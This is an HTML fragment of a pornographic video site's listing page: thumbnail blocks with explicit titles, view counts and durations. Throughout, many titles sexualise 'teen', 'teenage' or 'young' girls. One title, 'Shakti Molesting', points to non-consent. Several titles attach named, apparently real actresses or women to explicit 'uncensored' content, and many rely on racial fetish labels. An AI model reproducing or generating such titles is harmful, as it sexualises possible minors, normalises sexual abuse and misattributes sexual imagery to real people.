                                    <p>chubby hairy indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732656608792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg" alt="MAD PeeCee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MAD PeeCee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735022955935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ed8ffd9f" src="/thumbs/935/2705852735022955935_0.jpg" alt="Indian Mallu milf in blue saree" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Mallu milf in blue saree</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544765577251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510f0c2823" src="/thumbs/251/1426482544765577251_0.jpg" alt="real indian sex in the ocean" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>real indian sex in the ocean</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17420809793475470358/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f1c326352fc06416" src="/thumbs/358/17420809793475470358_0.jpg" alt="Indian Great Classic Student Girl Sex With Teacher" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>154</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Great Classic Student Girl Sex With Teacher</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8937679697696338142/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c090454c96930de" src="/thumbs/142/8937679697696338142_0.jpg" alt="Mallu Uma maheswari panty removed uncensored video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>79</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Uma maheswari panty removed uncensored video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211449243473/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066353ec3751" src="/thumbs/473/7399421211449243473_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>160</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546076966808/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515d365f98" src="/thumbs/808/1426482546076966808_0.jpg" alt="Indian Actress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Actress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14615991557899153695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cad66ee210aff11f" src="/thumbs/695/14615991557899153695_0.jpg" alt="busty indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>171</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3359962677752142474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ea0fc40e9fc9a8a" src="/thumbs/474/3359962677752142474_0.jpg" alt="The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>282</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The classic way of having a good fucking and spending pleasure time! See young Pakistani couple as we fuck in every possible way and position, great and long sexual acrobatics.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7977952934051432624/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6eb761ecacebc8b0" src="/thumbs/624/7977952934051432624_0.jpg" alt="Classic Desi Bedroom Fun." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Desi Bedroom Fun.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640728323006/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fadb33be" src="/thumbs/6/3824942640728323006_0.jpg" alt="young desi indian teen fucked by her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>142</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young desi indian teen fucked by her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548627358704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f53a43f0" src="/thumbs/704/1426482548627358704_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7478856910877338234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67ca3cbc5ad1aa7a" src="/thumbs/234/7478856910877338234_0.jpg" alt="Seventies Vintage Fuck Time" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Seventies Vintage Fuck Time</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544642438014/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25107b5337e" src="/thumbs/14/1426482544642438014_0.jpg" alt="hairy flexible indian Milf fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>hairy flexible indian Milf fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5501306192790327298/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c5890d5cdec9002" src="/thumbs/298/5501306192790327298_0.jpg" alt="Indian Homemade Sex Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Homemade Sex Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7399421211128094661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="66b0066340c7dfc5" src="/thumbs/661/7399421211128094661_0.jpg" alt="young indian desi teen takes a shower" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>137</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>young indian desi teen takes a shower</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1269901708641249782/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="119f98e0333929f6" src="/thumbs/782/1269901708641249782_0.jpg" alt="Classic Indian Couple Sex - Movies. video3porn3" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video3porn3</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732344633717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94dec0975" src="/thumbs/717/2705852732344633717_0.jpg" alt="Cheap indian hooker takes white cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>117</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cheap indian hooker takes white cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734312489192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c33720e8" src="/thumbs/192/2705852734312489192_0.v1574950260" alt="First time interracial big cock sex for indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>First time interracial big cock sex for indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2164275796532555079/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e090d5ec04c6d47" src="/thumbs/79/2164275796532555079_0.jpg" alt="desi indian teen first time big cock fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi indian teen first time big cock fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548290271032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251e122b738" src="/thumbs/32/1426482548290271032_0.jpg" alt="Classic Indian Beauty On Display" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>120</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Beauty On Display</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544823967494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25112871f06" src="/thumbs/494/1426482544823967494_0.jpg" alt="Vintage teenager and petite big tits Afgan whorehouses exist " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage teenager and petite big tits Afgan whorehouses exist </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9795672012949147122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="87f137cbcc11cdf2" src="/thumbs/122/9795672012949147122_0.jpg" alt="cute busty Indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute busty Indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733131299892/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97ccf9c34" src="/thumbs/892/2705852733131299892_0.jpg" alt="Indira Varma Sarita Choudhury - Kamasutra A Tale of Love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indira Varma Sarita Choudhury - Kamasutra A Tale of Love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733575833659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9974ea83b" src="/thumbs/659/2705852733575833659_0.jpg" alt="Tasty Indian Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tasty Indian Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7669915992638288158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6a7103f5564af11e" src="/thumbs/158/7669915992638288158_0.jpg" alt="Classic Married Tamil Couple Missionary Sex - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>134</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Married Tamil Couple Missionary Sex - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10843781335739010688/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="967cd9ac0abc0e80" src="/thumbs/688/10843781335739010688_0.jpg" alt="Zeenat Aman in Bollywood Classic Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>138</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Zeenat Aman in Bollywood Classic Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731103212084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb903ed7234" src="/thumbs/84/2705852731103212084_0.jpg" alt="Charmsukh Degree wala teacher S02 ep1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Charmsukh Degree wala teacher S02 ep1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636632316924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1006b71bfc" src="/thumbs/924/3824942636632316924_0.jpg" alt="Shakti Molesting" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>150</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Shakti Molesting</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8444174812689122880/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752fbc40c3a2c640" src="/thumbs/880/8444174812689122880_0.jpg" alt="Arab girl wearing hijab fucks for the Ass while doing bondage" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arab girl wearing hijab fucks for the Ass while doing bondage</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/53124178307614005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bcbc28a1028535" src="/thumbs/5/53124178307614005_0.jpg" alt="cute soapy indian teen fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute soapy indian teen fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12521269013725073500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="adc47bd3d430505c" src="/thumbs/500/12521269013725073500_0.jpg" alt="Classic Indian Couple Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Couple Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9508662599939096927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83f58e416e69815f" src="/thumbs/927/9508662599939096927_0.jpg" alt="Mallu teenage actress classic wet boob squeezing (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu teenage actress classic wet boob squeezing (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8151183463775755710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>103</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>big cock sex tourist fucking desi indian milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898251960330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751f6f4b00a" src="/thumbs/330/1892856898251960330_0.jpg" alt="Intimate Massage For The Male Prostate" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>105</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Intimate Massage For The Male Prostate</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12921427996887571867/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b352224d71455d9b" src="/thumbs/867/12921427996887571867_0.jpg" alt="Classic Indian Dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10023125791037979210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8b194bcd59dffa4a" src="/thumbs/210/10023125791037979210_0.jpg" alt="busty indian gets her first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty indian gets her first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12087530704077099292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7bf89220424911c" src="/thumbs/292/12087530704077099292_0.jpg" alt="Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>119</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734454203106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cba982e2" src="/thumbs/106/2705852734454203106_0.jpg" alt="Cute idian teens first big dick" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute idian teens first big dick</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734861095645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e3ea32dd" src="/thumbs/645/2705852734861095645_0.jpg" alt="Vintage Milf Fucking" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>52</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Vintage Milf Fucking</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895708627532/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515f5c824c" src="/thumbs/532/1892856895708627532_0.jpg" alt="Panty Stuffed in Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>130</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Panty Stuffed in Pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2125586551179150841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d7f99b4da6185f9" src="/thumbs/841/2125586551179150841_0.jpg" alt="indian teens first german big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian teens first german big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733334851098/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb988f18e1a" src="/thumbs/98/2705852733334851098_0.jpg" alt="Desi Office Chubby" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Office Chubby</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732353370601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e7159e9" src="/thumbs/601/2705852732353370601_0.jpg" alt="Hairy indian teens first big cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hairy indian teens first big cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896755731362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7519dc60ba2" src="/thumbs/362/1892856896755731362_0.jpg" alt="Best Of Istanbul Life 4-01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>74</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Of Istanbul Life 4-01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640225072638/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dcdc35fe" src="/thumbs/638/3824942640225072638_0.jpg" alt="2011-02-05-TamilSSatanex.avi_2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>2011-02-05-TamilSSatanex.avi_2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15504314434035842210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d72a63d516aafca2" src="/thumbs/210/15504314434035842210_0.jpg" alt="Roop Tera Mastana XXX - Longer Version" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>123</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Roop Tera Mastana XXX - Longer Version</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207109456041234085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a9685d5fcda64ea5" src="/thumbs/85/12207109456041234085_0.jpg" alt="busty Indian teen gets a German cock" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>busty Indian teen gets a German cock</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11392047511954604795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9e18aedabe6d42fb" src="/thumbs/795/11392047511954604795_0.jpg" alt="Classic Indian Teen Opening Her Blouse To Get Boob Sucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>141</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Classic Indian Teen Opening Her Blouse To Get Boob Sucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897614890710/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d0fbc6d6" src="/thumbs/710/1892856897614890710_0.jpg" alt="Indian classiq" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:07</span></li>
                                </ul>
                                <div class="thumb-name">
